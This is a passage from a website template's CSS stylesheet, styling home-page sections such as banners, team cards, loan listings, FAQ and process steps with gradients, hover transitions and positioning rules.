  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
